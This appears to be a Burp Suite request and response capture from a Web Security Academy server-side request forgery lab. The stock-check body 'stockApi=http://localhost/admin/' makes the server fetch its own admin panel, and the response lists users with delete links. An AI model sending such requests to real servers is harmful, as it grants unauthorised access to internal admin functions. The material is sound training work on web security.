 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd005e042c448782c2887f009000da.web-security-academy.net
3 Cookie: session=TwvaU7ajb5gegiS4S0apGaybYiaBGxoG
4 Content-Length: 32
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd005e042c448782c2887f009000da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd005e042c448782c2887f009000da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search
0 highlights